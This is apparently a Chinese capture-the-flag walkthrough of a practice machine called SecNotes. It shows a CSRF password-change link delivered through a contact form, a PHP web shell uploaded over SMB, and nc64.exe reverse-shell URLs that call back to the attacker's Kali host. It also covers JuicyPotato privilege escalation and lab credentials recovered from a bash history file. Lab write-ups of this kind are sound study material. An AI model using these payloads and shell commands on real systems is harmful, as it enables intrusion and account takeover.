实验环境

攻击者 Kali 10.10.14.6

受害者 IP 10.10.10.97

1. 信息收集

80,445,8808端口打开



80端口

我们注册一个用户



找到一个用户



我们尝试修改密码

不需要原密码就能修改密码 明显是CSRF漏洞 也就是我们尝试写一条“message”给其他用户进行欺骗 尤其是修改密码的连接

只要受害者点击连接或者有些博客直接浏览就会运行连接的情况下就可以修改admin的密码

2. 漏洞利用

返回上一页

点击Contact Us



先实验一下tyler可不可以和我们交互

Kali 监听1111

在message中写

http://10.10.14.6:1111 之后发送

可以交互



那么我们修改密码 用burp抓包 修改成zhyann

把框的内容保存下来

然后我们在Contact US中输入修改密码的链接

http://10.10.10.97/change_pass.php?password=zhyann&confirm_password=zhyann&submit=submit

这样tyler的密码就会修改成zhyann了



登录tyler之后可以看到这个

tyler / 92g!mA8BGjOirkL%OG*&

发现并没有new-site这个目录



尝试smb服务

看起来好像是iis服务的默认目录





我们尝试上传hello.txt

可以上传



访问8808正好是iis的默认页面

证实了我们上传的内容可以直接访问

这里有两条路 分别对应不同的提权方法

方法1

这个方法可以拿到反弹shell且提权非常简单 但是非常不稳定



使用这里的反弹shell

https://github.com/ivan-sincek/php-reverse-shell/blob/master/src/reverse/php_reverse_shell.php

修改ip和端口后上传然后访问就能拿到反弹shell





我们这时候的用户是iis apppool\newsite

直接JuciyPotato提权即可

成功提权

方法2

我们写一个php木马

<?php system($_GET['cmd']); ?>上传该木马 并且上传nc64.exe



监听1234

访问

http://10.10.10.97:8808/phpre.php?cmd=nc64.exe%2010.10.14.6%201234%20-e%20cmd

拿到cmd反弹shell

也可以是

http://10.10.10.97:8808/phpre.php?cmd=nc64.exe%2010.10.14.6%201234%20-e%20powershell

拿到powershell反弹shell

这里我们就是secnotes\tyler用户

且不能直接提权



找到数据库配置信息 一些用户名和密码



在用户家目录找到这个



非常奇怪的东西 可以执行一些linux命令



在/root下 .bash_history是完全没有权限的 非常可疑 我们赋权并且查看

找到了administrator的密码

分解一下 %丢弃 代表分割的

用户名administrator

密码u6!4ZwgwOM#^OBf#Nwnh



尝试用psexec登录

成功提权